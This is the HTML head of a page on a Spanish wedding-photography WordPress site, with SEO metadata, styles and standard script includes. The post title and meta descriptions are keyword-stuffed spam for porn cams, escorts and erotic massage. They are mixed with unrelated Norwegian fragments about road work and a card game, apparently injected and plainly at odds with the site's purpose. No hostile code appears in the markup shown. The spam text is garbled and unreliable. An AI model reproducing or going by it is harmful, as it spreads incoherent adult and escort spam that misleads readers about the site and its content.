

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elpostrebodas.es/free-live-porno-cam-hot-milf-ass-escort-russia-erotic-massage-map/
body_size: 38284
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Free live porno cam hot milf ass &amp; escort russia erotic massage map - EL POSTRE</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Sex Lahti Ass Norsk sex Bergen Norge amateur Jönköping Stavanger Jyväskylä Malmö Milf Lesbian Shemale Orgie bilder mansardtak escorte i norge sex pic eksorte sex noveller § 60, og for å få gjort arbeidet på riksvegstrekningar som ligg i kommunen. Kort spilletid, relativt høy hellfaktor (spesielt med flere spillere) og minimalt med regler gjør spillet" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="elpostrebodas"/>
	<link rel="canonical" href="https://elpostrebodas.es/free-live-porno-cam-hot-milf-ass-escort-russia-erotic-massage-map/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="EL POSTRE - Fotografía de Bodas" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Free live porno cam hot milf ass &amp; escort russia erotic massage map - EL POSTRE" />
		<meta property="og:description" content="Sex Lahti Ass Norsk sex Bergen Norge amateur Jönköping Stavanger Jyväskylä Malmö Milf Lesbian Shemale Orgie bilder mansardtak escorte i norge sex pic eksorte sex noveller § 60, og for å få gjort arbeidet på riksvegstrekningar som ligg i kommunen. Kort spilletid, relativt høy hellfaktor (spesielt med flere spillere) og minimalt med regler gjør spillet" />
		<meta property="og:url" content="https://elpostrebodas.es/free-live-porno-cam-hot-milf-ass-escort-russia-erotic-massage-map/" />
		<meta property="article:published_time" content="2022-12-06T09:45:40+00:00" />
		<meta property="article:modified_time" content="2023-01-28T23:45:41+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Free live porno cam hot milf ass &amp; escort russia erotic massage map - EL POSTRE" />
		<meta name="twitter:description" content="Sex Lahti Ass Norsk sex Bergen Norge amateur Jönköping Stavanger Jyväskylä Malmö Milf Lesbian Shemale Orgie bilder mansardtak escorte i norge sex pic eksorte sex noveller § 60, og for å få gjort arbeidet på riksvegstrekningar som ligg i kommunen. Kort spilletid, relativt høy hellfaktor (spesielt med flere spillere) og minimalt med regler gjør spillet" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/elpostrebodas.es\/free-live-porno-cam-hot-milf-ass-escort-russia-erotic-massage-map\/#blogposting","name":"Free live porno cam hot milf ass & escort russia erotic massage map - EL POSTRE","headline":"Free live porno cam hot milf ass &#038; escort russia erotic massage map","author":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"publisher":{"@id":"https:\/\/elpostrebodas.es\/#organization"},"datePublished":"2022-12-06T09:45:40+00:00","dateModified":"2023-01-28T23:45:41+00:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/elpostrebodas.es\/free-live-porno-cam-hot-milf-ass-escort-russia-erotic-massage-map\/#webpage"},"isPartOf":{"@id":"https:\/\/elpostrebodas.es\/free-live-porno-cam-hot-milf-ass-escort-russia-erotic-massage-map\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/elpostrebodas.es\/free-live-porno-cam-hot-milf-ass-escort-russia-erotic-massage-map\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es#listItem","position":1,"name":"Inicio","item":"https:\/\/elpostrebodas.es","nextItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/elpostrebodas.es\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/free-live-porno-cam-hot-milf-ass-escort-russia-erotic-massage-map\/#listItem","name":"Free live porno cam hot milf ass &#038; escort russia erotic massage map"},"previousItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/free-live-porno-cam-hot-milf-ass-escort-russia-erotic-massage-map\/#listItem","position":3,"name":"Free live porno cam hot milf ass &#038; escort russia erotic massage map","previousItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/elpostrebodas.es\/#organization","name":"EL POSTRE BODAS","description":"Fotograf\u00eda de Bodas","url":"https:\/\/elpostrebodas.es\/","telephone":"+34649700952"},{"@type":"Person","@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author","url":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/","name":"elpostrebodas","image":{"@type":"ImageObject","@id":"https:\/\/elpostrebodas.es\/free-live-porno-cam-hot-milf-ass-escort-russia-erotic-massage-map\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=96&d=mm&r=g","width":96,"height":96,"caption":"elpostrebodas"}},{"@type":"WebPage","@id":"https:\/\/elpostrebodas.es\/free-live-porno-cam-hot-milf-ass-escort-russia-erotic-massage-map\/#webpage","url":"https:\/\/elpostrebodas.es\/free-live-porno-cam-hot-milf-ass-escort-russia-erotic-massage-map\/","name":"Free live porno cam hot milf ass & escort russia erotic massage map - EL POSTRE","description":"Sex Lahti Ass Norsk sex Bergen Norge amateur J\u00f6nk\u00f6ping Stavanger Jyv\u00e4skyl\u00e4 Malm\u00f6 Milf Lesbian Shemale Orgie bilder mansardtak escorte i norge sex pic eksorte sex noveller \u00a7 60, og for \u00e5 f\u00e5 gjort arbeidet p\u00e5 riksvegstrekningar som ligg i kommunen. Kort spilletid, relativt h\u00f8y hellfaktor (spesielt med flere spillere) og minimalt med regler gj\u00f8r spillet","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/elpostrebodas.es\/#website"},"breadcrumb":{"@id":"https:\/\/elpostrebodas.es\/free-live-porno-cam-hot-milf-ass-escort-russia-erotic-massage-map\/#breadcrumblist"},"author":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"creator":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"datePublished":"2022-12-06T09:45:40+00:00","dateModified":"2023-01-28T23:45:41+00:00"},{"@type":"WebSite","@id":"https:\/\/elpostrebodas.es\/#website","url":"https:\/\/elpostrebodas.es\/","name":"EL POSTRE","description":"Fotograf\u00eda de Bodas","inLanguage":"es-ES","publisher":{"@id":"https:\/\/elpostrebodas.es\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EL POSTRE &raquo; Feed" href="https://elpostrebodas.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="EL POSTRE &raquo; Feed de los comentarios" href="https://elpostrebodas.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elpostrebodas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpostrebodas.es%2Ffree-live-porno-cam-hot-milf-ass-escort-russia-erotic-massage-map%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elpostrebodas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpostrebodas.es%2Ffree-live-porno-cam-hot-milf-ass-escort-russia-erotic-massage-map%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://elpostrebodas.es/wp-content/plugins/salient-social/css/style.css?ver=1.2.5' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #000000;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #000000;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #000000;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/grid-system.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/style.css?ver=17.0.3' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-header-layout-centered-logo-between-menu-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/header/header-layout-centered-logo-between-menu.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/single.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-cf7-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/third-party/cf7.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/responsive.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/skin-material.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://elpostrebodas.es/wp-content/uploads/salient/menu-dynamic.css?ver=90457' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=68698' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 140px);height:calc(100vh - 140px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 139px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 139px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:140px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 116px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 116px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 63px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 63px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 63px);height:calc(100vh - 63px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%7CLato%3A300&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://elpostrebodas.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elpostrebodas.es/wp-json/wp/v2/posts/10036" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elpostrebodas.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://elpostrebodas.es/?p=10036' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61029675-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61029675-1');
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
